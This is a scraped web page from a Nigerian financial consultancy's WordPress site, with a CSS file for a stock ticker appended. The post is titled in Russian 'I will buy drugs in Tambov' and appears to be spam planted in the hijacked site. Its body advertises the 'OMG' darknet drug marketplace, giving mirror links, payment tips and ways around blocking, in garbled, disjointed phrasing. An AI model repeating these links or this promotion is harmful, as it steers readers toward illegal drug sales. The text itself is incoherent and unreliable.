					<span class="logo"><img src="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png" srcset="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png 1x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_2x.png 2x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_3x.png 3x" alt="" style="width:164px;" class="default"/><img src="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png" srcset="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png 1x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_2x.png 2x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_3x.png 3x" alt="" style="width:132px;" class="small"/></span>
			</a>
</h1>
							</div>
															<nav id="primary-navigation" class="site-navigation primary-navigation responsive" role="navigation">
									<button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button>
																		<ul id="primary-menu" class="nav-menu dl-menu styled "><li id="menu-item-24554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-24554 megamenu-first-element"><a href="https://fdcng.com/who-we-are/">Who we are</a>
<ul class="sub-menu dl-submenu styled ">
	<li id="menu-item-24909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24909 megamenu-first-element"><a href="https://fdcng.com/meet-our-team/">Meet Our Team</a></li>
	<li id="menu-item-25003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25003 megamenu-first-element"><a href="https://fdcng.com/board-of-directors/">Board of Directors</a></li>
</ul>
</li>
<li id="menu-item-24612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-24612 megamenu-first-element"><a href="https://fdcng.com/what-we-do/">What we do</a>
<ul class="sub-menu dl-submenu styled ">
	<li id="menu-item-24660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24660 megamenu-first-element"><a href="https://fdcng.com/what-we-do/economic-think-tank/">Economic Think Tank</a></li>
	<li id="menu-item-24821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24821 megamenu-first-element"><a href="https://fdcng.com/what-we-do/financial-advisory/">Financial Advisory</a></li>
	<li id="menu-item-24820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24820 megamenu-first-element"><a href="https://fdcng.com/what-we-do/structured-solutions/">Structured Solutions</a></li>
	<li id="menu-item-24819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24819 megamenu-first-element"><a href="https://fdcng.com/what-we-do/asset-management/">Asset Management</a></li>
	<li id="menu-item-24818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24818 megamenu-first-element"><a href="https://fdcng.com/what-we-do/treasury-financial-institution/">Treasury &#038; Financial Institutions</a></li>
</ul>
</li>
<li id="menu-item-24760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-24760 megamenu-first-element"><a href="https://fdcng.com/insights-publications/">Insights &#038; Publications</a>
<ul class="sub-menu dl-submenu styled ">
	<li id="menu-item-24831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24831 megamenu-first-element"><a href="https://fdcng.com/category/financial-economic-news/">Financial &#038; Economic News</a></li>
	<li id="menu-item-24829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24829 megamenu-first-element"><a href="https://fdcng.com/category/economic-bulletins/">Economic Bulletins</a></li>
	<li id="menu-item-24830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24830 megamenu-first-element"><a href="https://fdcng.com/category/monthly-bi-monthly-bulletins/">Monthly &#038; Bi-Monthly Bulletins</a></li>
	<li id="menu-item-24828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24828 megamenu-first-element"><a href="https://fdcng.com/category/lbs-breakfast-session-pres/">LBS Breakfast Session Presentation</a></li>
	<li id="menu-item-28463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28463 megamenu-first-element"><a href="https://fdcng.com/category/news-events/">News &#038; Events</a></li>
</ul>
</li>
<li id="menu-item-25743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25743 megamenu-first-element"><a href="https://fdcng.com/clients-partners/">Clients &#038; Partners</a></li>
<li class="menu-item menu-item-search"><a href="#"></a><div class="minisearch"><form role="search" id="searchform" class="sf" action="https://fdcng.com/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s"><span class="sf-submit-icon"></span><input id="searchform-submit" class="sf-submit" type="submit" value=""></form></div></li></ul>								</nav>
																		</div>
				</div>
							</header><!-- #site-header -->
					</div><!-- #site-header-wrapper -->

	
	<div id="main" class="site-main">

<div id="main-content" class="main-content">

<div id="page-title" class="page-title-block page-title-alignment-center page-title-style-1 " style="padding-top: 80px;padding-bottom: 80px;"><div class="container"><div class="page-title-title" style=""><h1 style="">  Куплю наркотики в тамбове</h1></div></div><div class="breadcrumbs-container"><div class="container"><div class="breadcrumbs"><span><a href="https://fdcng.com/" itemprop="url"><span itemprop="title">Home</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span><a href="https://fdcng.com/category/uncategorized/" itemprop="url"><span itemprop="title">Uncategorized</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span class="current">Куплю наркотики в тамбове</span></div><!-- .breadcrumbs --></div></div></div>
<div class="block-content">
	<div class="container">
		<div class="panel row">

			<div class="panel-center col-xs-12">
				<article id="post-2371" class="post-2371 post type-post status-publish format-standard hentry category-uncategorized">

					<div class="entry-content post-content">
																			<div class="post-meta date-color">
								<div class="entry-meta single-post-meta clearfix gem-post-date">
									<div class="post-meta-right">
																														<span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-2371" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span>										<span class="post-meta-navigation">
											<span class="post-meta-navigation-prev" title="Previous post"><a href="https://fdcng.com/%d0%ba%d1%83%d0%bf%d0%bb%d1%8e-%d0%bd%d0%b0%d1%80%d0%ba%d0%be%d1%82%d0%b8%d0%ba%d0%b8-%d0%b4%d0%be%d0%bc%d0%be%d0%b4%d0%b5%d0%b4%d0%be%d0%b2%d0%be/" rel="prev">&#xe636;</a></span>											<span class="post-meta-category-link"><a href="https://fdcng.com/category/uncategorized/">&#xe620;</a></span>											<span class="post-meta-navigation-next" title="Next post"><a href="https://fdcng.com/%d0%ba%d1%83%d0%bf%d0%bb%d1%8e-%d0%bd%d0%b0%d1%80%d0%ba%d0%be%d1%82%d0%b8%d0%ba-%d1%82%d0%be%d0%bc%d1%81%d0%ba/" rel="next">&#xe634;</a></span>										</span>
									</div>
									<div class="post-meta-left">
										<span class="post-meta-author">By Admin</span>
																					<span class="sep"></span> <span class="post-meta-categories"><a href="https://fdcng.com/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></span>
																				<span class="sep"></span> <span class="post-meta-date">February 5, 2019</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						
						
						<blockquote><p><strong>Ссылка на Омг сайт зеркало</strong> &#8211; <a href="https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz" title="https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz">https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz</a> &#8211; <strong>Ссылка на Омг через Tor:</strong> <a href="https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz" title="omgomg.store">https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz</a></p></blockquote>
<p>Трудно подделать. |Даже одна буква, измененная в имени сайта, будет свидетельствовать о том, как им противодействовать. |Однако по поводу рисков. |Вас могут обмануть нечестные продавцы. |Безусловно, их заблокируют в интернет-магазине, но такой риск есть. |И, безусловно, её не может определить посещаемые сайты. |Почему я должен доверять сайту OmgGate?|Сайт Омг заблокирован?|Заблокировано только веб-зеркало на некоторых провайдерах, в большинстве случаев продавцы предпочитают принимать оплату через внутренний счет магазина. |Однако некоторые магазины готовы принять оплату рублями через КИВИ кошелек. |Сами сотрудники портала советуют производить оплату криптой, так как Роскомнадзор может удалить сайт. |Омг сайт Чем же так хороша эта площадка и какие отличительные особенности имеет.</p>
					</div><!-- .entry-content -->

					<div class="socials-sharing socials socials-colored-hover ">
	<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ffdcng.com%2F%25d0%25ba%25d1%2583%25d0%25bf%25d0%25bb%25d1%258e-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-%25d0%25b2-%25d1%2582%25d0%25b0%25d0%25bc%25d0%25b1%25d0%25be%25d0%25b2%25d0%25b5%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
	<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=%D0%9A%D1%83%D0%BF%D0%BB%D1%8E+%D0%BD%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA%D0%B8+%D0%B2+%D1%82%D0%B0%D0%BC%D0%B1%D0%BE%D0%B2%D0%B5&#038;url=https%3A%2F%2Ffdcng.com%2F%25d0%25ba%25d1%2583%25d0%25bf%25d0%25bb%25d1%258e-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-%25d0%25b2-%25d1%2582%25d0%25b0%25d0%25bc%25d0%25b1%25d0%25be%25d0%25b2%25d0%25b5%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
	<a class="socials-item" target="_blank" href="https://plus.google.com/share?url=https%3A%2F%2Ffdcng.com%2F%25d0%25ba%25d1%2583%25d0%25bf%25d0%25bb%25d1%258e-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-%25d0%25b2-%25d1%2582%25d0%25b0%25d0%25bc%25d0%25b1%25d0%25be%25d0%25b2%25d0%25b5%2F" title="Google Plus"><i class="socials-item-icon google-plus"></i></a>
	<a class="socials-item" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Ffdcng.com%2F%25d0%25ba%25d1%2583%25d0%25bf%25d0%25bb%25d1%258e-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-%25d0%25b2-%25d1%2582%25d0%25b0%25d0%25bc%25d0%25b1%25d0%25be%25d0%25b2%25d0%25b5%2F&#038;description=%D0%9A%D1%83%D0%BF%D0%BB%D1%8E+%D0%BD%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA%D0%B8+%D0%B2+%D1%82%D0%B0%D0%BC%D0%B1%D0%BE%D0%B2%D0%B5" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
	<a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Ffdcng.com%2F%25d0%25ba%25d1%2583%25d0%25bf%25d0%25bb%25d1%258e-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-%25d0%25b2-%25d1%2582%25d0%25b0%25d0%25bc%25d0%25b1%25d0%25be%25d0%25b2%25d0%25b5%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
	<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ffdcng.com%2F%25d0%25ba%25d1%2583%25d0%25bf%25d0%25bb%25d1%258e-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-%25d0%25b2-%25d1%2582%25d0%25b0%25d0%25bc%25d0%25b1%25d0%25be%25d0%25b2%25d0%25b5%2F&#038;title=%D0%9A%D1%83%D0%BF%D0%BB%D1%8E+%D0%BD%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA%D0%B8+%D0%B2+%D1%82%D0%B0%D0%BC%D0%B1%D0%BE%D0%B2%D0%B5&amp;summary=%D0%A1%D1%81%D1%8B%D0%BB%D0%BA%D0%B0+%D0%BD%D0%B0+%D0%9E%D0%BC%D0%B3+%D1%81%D0%B0%D0%B9%D1%82+%D0%B7%D0%B5%D1%80%D0%BA%D0%B0%D0%BB%D0%BE+%26%238211%3B+https%3A%2F%2Fomgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz+%26%238211%3B+%D0%A1%D1%81%D1%8B%D0%BB%D0%BA%D0%B0+%D0%BD%D0%B0+%D0%9E%D0%BC%D0%B3+%D1%87%D0%B5%D1%80%D0%B5%D0%B7+Tor%3A+https%3A%2F%2Fomgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz+%D0%A2%D1%80%D1%83%D0%B4%D0%BD%D0%BE+%D0%BF%D0%BE%D0%B4%D0%B4%D0%B5%D0%BB%D0%B0%D1%82%D1%8C.+%7C%D0%94%D0%B0%D0%B6%D0%B5+%D0%BE%D0%B4%D0%BD%D0%B0+%D0%B1%D1%83%D0%BA%D0%B2%D0%B0%2C+%D0%B8%D0%B7%D0%BC%D0%B5%D0%BD%D0%B5%D0%BD%D0%BD%D0%B0%D1%8F..." title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
	<a class="socials-item" target="_blank" href="http://www.stumbleupon.com/submit?url=https%3A%2F%2Ffdcng.com%2F%25d0%25ba%25d1%2583%25d0%25bf%25d0%25bb%25d1%258e-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-%25d0%25b2-%25d1%2582%25d0%25b0%25d0%25bc%25d0%25b1%25d0%25be%25d0%25b2%25d0%25b5%2F&#038;title=%D0%9A%D1%83%D0%BF%D0%BB%D1%8E+%D0%BD%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA%D0%B8+%D0%B2+%D1%82%D0%B0%D0%BC%D0%B1%D0%BE%D0%B2%D0%B5" title="StumbleUpon"><i class="socials-item-icon stumbleupon"></i></a>
</div>
								<div class="post-author-block rounded-corners clearfix">
			<div class="post-author-avatar"><img alt='' src='https://secure.gravatar.com/avatar/e3d0cc4651e2a00169913ad0e069ffd9?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e3d0cc4651e2a00169913ad0e069ffd9?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/></div>
			<div class="post-author-info">
				<div class="name title-h5">Admin <span class="light">/ About Author</span></div>
				<div class="post-author-description"></div>
				<div class="post-author-posts-link"><a href="https://fdcng.com/author/fdc/">More posts by Admin</a></div>
			</div>
		</div>
	
					
					
					
				</article><!-- #post-## -->

			</div>

			
		</div>

	</div>
</div><!-- .block-content -->
</div><!-- #main-content -->


		</div><!-- #main -->

		
						<footer id="colophon" class="site-footer" role="contentinfo">
				<div class="container">
					
<div class="row inline-row footer-widget-area" role="complementary">
	<div id="text-2" class="widget inline-column col-md-4 col-sm-6 col-xs-12 count-3 widget_text">			<div class="textwidget"><img src="/wp-content/uploads/2016/11/FDC-Logo-2.png">
<p>Founded in 1990 and commenced operations in April of 1991. The company was established with a unique and research-oriented approach.</p></div>
		</div><div id="text-3" class="widget inline-column col-md-4 col-sm-6 col-xs-12 count-3 widget_text"><h3 class="widget-title">QUICK LINKS</h3>			<div class="textwidget"><ul class="footer-quick-links">
 	<li class="p1"><a href="/who-we-are/"><span class="s1"> Who We Are</span></a></li>
 	<li class="p1"><a href="/what-we-do/economic-think-tank/"><span class="s1"> Economic Think Tank</span></a></li>
 	<li class="p1"><a href="/what-we-do/financial-advisory/"><span class="s1"> Financial Advisory</span></a></li>
 	<li class="p1"><a href="/what-we-do/structured-solutions/"><span class="s1"> Structured Solutions</span></a></li>
 	<li class="p1"><a href="/what-we-do/asset-management/"><span class="s1"> Asset Management</span></a></li>
 	<li class="p1"><a href="/what-we-do/treasury-financial-institution/"><span class="s1"> Treasury &amp; Financial Institutions</span></a></li>
 	<li class="p1"><a href="#"><span class="s1"> Contact Us</span></a></li>
</ul></div>
		</div><div id="yikes_easy_mc_widget-2" class="widget inline-column col-md-4 col-sm-6 col-xs-12 count-3 widget_yikes_easy_mc_widget"><h3 class="widget-title">NEWSLETTER</h3>
	<section id="yikes-mailchimp-container-1" class="yikes-mailchimp-container yikes-mailchimp-container-1 ">
	<section class="yikes-mailchimp-form-description yikes-mailchimp-form-description-1">Sign up with your email to receive latest financial and economic news and articles. (Note: FDC would never share your email address with anyone.)</section>			<form id="newsletter-1" class="yikes-easy-mc-form yikes-easy-mc-form-1 yikes-mailchimp-form-inline  " method="POST" data-attr-form-id="1">

													<label for="yikes-easy-mc-form-1-EMAIL"  class="label-inline EMAIL-label yikes-mailchimp-field-required ">

										<!-- dictate label visibility -->
																					<span class="EMAIL-label">
												Email Address											</span>
										
										<!-- Description Above -->
										
										<input id="yikes-easy-mc-form-1-EMAIL"  name="EMAIL"  placeholder=""  class="yikes-easy-mc-email "  required="required" type="email"  value="">

										<!-- Description Below -->
										
									</label>
									
				<!-- Honeypot Trap -->
				<input type="hidden" name="yikes-mailchimp-honeypot" id="yikes-mailchimp-honeypot-1" value="">

				<!-- List ID -->
				<input type="hidden" name="yikes-mailchimp-associated-list-id" id="yikes-mailchimp-associated-list-id-1" value="8bc6b834ff">

				<!-- The form that is being submitted! Used to display error/success messages above the correct form -->
				<input type="hidden" name="yikes-mailchimp-submitted-form" id="yikes-mailchimp-submitted-form-1" value="1">

				<!-- Submit Button -->
				<label class="empty-form-inline-label submit-button-inline-label"><span class="empty-label">&nbsp;</span><button type="submit" class="yikes-easy-mc-submit-button yikes-easy-mc-submit-button-1 btn btn-primary "> <span class="yikes-mailchimp-submit-button-span-text">Submit</span></button></label>				<!-- Nonce Security Check -->
				<input type="hidden" id="yikes_easy_mc_new_subscriber_1" name="yikes_easy_mc_new_subscriber" value="f1b3802f0b">
				<input type="hidden" name="_wp_http_referer" value="/%D0%BA%D1%83%D0%BF%D0%BB%D1%8E-%D0%BD%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA%D0%B8-%D0%B2-%D1%82%D0%B0%D0%BC%D0%B1%D0%BE%D0%B2%D0%B5/" />
			</form>
			<!-- Mailchimp Form generated by Easy Forms for Mailchimp v6.8.8 (https://wordpress.org/plugins/yikes-inc-easy-mailchimp-extender/) -->

			</section>
	</div></div><!-- .footer-widget-area -->
				</div>
			</footer><!-- #colophon -->
			
			
			<footer id="footer-nav" class="site-footer">
				<div class="container"><div class="row">

					<div class="col-md-3 col-md-push-9">
													<div id="footer-socials"><div class="socials inline-inside socials-colored">
																														<a href="https://twitter.com/FDC_ltd" target="_blank" title="twitter" class="socials-item"><i class="socials-item-icon twitter"></i></a>
																																								<a href="https://www.facebook.com/fdc.nigeria" target="_blank" title="facebook" class="socials-item"><i class="socials-item-icon facebook"></i></a>
																																								<a href="https://www.linkedin.com/company/finanacial-derivatives-company" target="_blank" title="linkedin" class="socials-item"><i class="socials-item-icon linkedin"></i></a>
																																																																																																																				<a href="https://www.instagram.com/fdc_ltd/" target="_blank" title="instagram" class="socials-item"><i class="socials-item-icon instagram"></i></a>
																																																											<a href="https://www.youtube.com/channel/UCo6iBgz7Dx4PnCTDd45UNyw" target="_blank" title="youtube" class="socials-item"><i class="socials-item-icon youtube"></i></a>
																																																						</div></div><!-- #footer-socials -->
											</div>

					<div class="col-md-6">
											</div>

					<div class="col-md-3 col-md-pull-9"><div class="footer-site-info">© 2016 FDC, All Rights Reserved. <a href="http://www.enterfive.com" target="_blank"> An Enterfive Production </a></div></div>

				</div></div>
			</footer><!-- #footer-nav -->
			
		
	</div><!-- #page -->

	<link rel='stylesheet' id='yikes-inc-easy-mailchimp-public-styles-css' href='https://fdcng.com/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/css/yikes-inc-easy-mailchimp-extender-public.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='yikes-inc-easy-mailchimp-public-styles-inline-css' type='text/css'>

			.yikes-easy-mc-form label.label-inline {
				float: left;
				width: 79%;
				padding-right: 10px;
				
			 }

			 /* Drop the submit button (100% width) below the fields */
			 @media ( max-width: 768px ) {
			 	.yikes-easy-mc-form label.label-inline {
					width: 99%;
					padding-right: 10px;
				}
				.yikes-easy-mc-form .submit-button-inline-label {
					width: 100%;
					float: none;
				}
				.yikes-easy-mc-form .submit-button-inline-label .empty-label {
					display: none;
				}
			}

			/* Stack all fields @ 100% */
			@media ( max-width: 650px ) {
				.yikes-easy-mc-form label.label-inline {
					width: 100%;
				}
			}
		
</style>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/jquery.dlmenu.js?ver=6.4.7" id="jquery-dlmenu-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-menu_init.js?ver=6.4.7" id="thegem-menu-init-script-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/svg4everybody.js?ver=6.4.7" id="svg4everybody-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-form-elements.js?ver=6.4.7" id="thegem-form-elements-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/jquery.easing.js?ver=6.4.7" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-header.js?ver=6.4.7" id="thegem-header-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-lazyLoading.js?ver=6.4.7" id="thegem-lazy-loading-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/jquery.transform.js?ver=6.4.7" id="jquery-transform-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.2" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/odometer.js?ver=6.4.7" id="odometr-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-sticky.js?ver=6.4.7" id="thegem-sticky-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/functions.js?ver=6.4.7" id="thegem-scripts-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.mousewheel.pack.js?ver=6.4.7" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.pack.js?ver=6.4.7" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox-init.js?ver=6.4.7" id="fancybox-init-script-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-vc_elements_init.js?ver=6.4.7" id="thegem-vc_elements-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/fdcng.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/isotope.min.js?ver=6.4.7" id="isotope-js-js"></script>
<script type="text/javascript" id="yikes-easy-mc-ajax-js-extra">
/* <![CDATA[ */
var yikes_mailchimp_ajax = {"ajax_url":"https:\/\/fdcng.com\/wp-admin\/admin-ajax.php","page_data":"2371","interest_group_checkbox_error":"This field is required.","preloader_url":"https:\/\/fdcng.com\/wp-content\/plugins\/yikes-inc-easy-mailchimp-extender\/includes\/images\/ripple.svg","loading_dots":"https:\/\/fdcng.com\/wp-content\/plugins\/yikes-inc-easy-mailchimp-extender\/includes\/images\/bars.svg","ajax_security_nonce":"507141f407","feedback_message_placement":"before"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/js/yikes-mc-ajax-forms.min.js?ver=6.8.8" id="yikes-easy-mc-ajax-js"></script>
<script type="text/javascript" id="form-submission-helpers-js-extra">
/* <![CDATA[ */
var form_submission_helpers = {"ajax_url":"https:\/\/fdcng.com\/wp-admin\/admin-ajax.php","preloader_url":"https:\/\/fdcng.com\/wp-admin\/images\/wpspin_light.gif","countries_with_zip":{"US":"US","GB":"GB","CA":"CA","IE":"IE","CN":"CN","IN":"IN","AU":"AU","BR":"BR","MX":"MX","IT":"IT","NZ":"NZ","JP":"JP","FR":"FR","GR":"GR","DE":"DE","NL":"NL","PT":"PT","ES":"ES"},"page_data":"2371"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/js/form-submission-helpers.min.js?ver=6.8.8" id="form-submission-helpers-js"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: fdcng.com @ 2026-01-30 22:47:11 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://fdcng.com/wp-content/plugins/custom-stock-ticker/stock_ticker_style.css?ver=2.2
body_size: 504
content:
/* ticker -> slider -> entry -> element */
.stock_ticker{
	position:relative;
	overflow:hidden;
	border-radius:4px;
	white-space: nowrap;
    line-height: normal;
}

.stock_ticker_slider{
        width:auto;
        position:relative;
        display:inline-block;
	background-color: transparent;
}

.stock_ticker_entry{
        position: relative;
        float:left;
        width:auto;
}

.stock_ticker_element{
	margin: 0px 0.3em;
	display: inline-block;
	text-align: center;
        width: auto;
}

 .stock_ticker_triangle{
	margin: 0px 0.3em;
	width: 0px;
	height: 0px;
	display: inline-block;
 }

 .stock_ticker_vertical_line{
        margin: 0px 0.5em;
	position: relative;	
        border-left: 2px solid gray;
 	opacity:0.3;
	display: inline-block;
 }

.stock_ticker_triangle.st_gray {
    display: none;
}

.stock_ticker .st_red {
    color: red;
}
.stock_ticker .st_green {
    color: green;
}
.stock_ticker .st_gray {
    color: gray;
}

/* keyframes are defined here because firefox has a bug wherein keyframes don't work in scoped CSS & wanted to keep them together */
@-webkit-keyframes marquee {
    0%   { -webkit-transform: translateX(0px); }    /*Start the animation at the left */
    100% { -webkit-transform: translateX(-100%); }  /*Loop the ticker once it has scrolled 100% of its entire width */
}
@-moz-keyframes marquee {
    0%   { -moz-transform: translateX(0px); }
    100% { -moz-transform: translateX(-100%); }
}
@keyframes marquee {
    0%   { transform: translateX(0px); }
    100% { transform: translateX(-100%); }
}

.css3-ticker-scroll {
    position:relative;
    float:left;
    -webkit-animation-name: marquee;
    -webkit-animation-timing-function: linear;
    -webkit-animation-iteration-count: infinite;
    -moz-animation-name: marquee;
    -moz-animation-timing-function: linear;
    -moz-animation-iteration-count: infinite;
    animation-name: marquee;
    animation-timing-function: linear;
    animation-iteration-count: infinite;
}

.ticker-wrapper:hover .css3-ticker-scroll{  /* TODO - later, maybe we can add a separate class for this that will be added when pause is on */
	-webkit-animation-play-state: paused;
    -moz-animation-play-state: paused !important; /* firefox doesn't listen to this unless it is important */
	animation-play-state: paused;
}
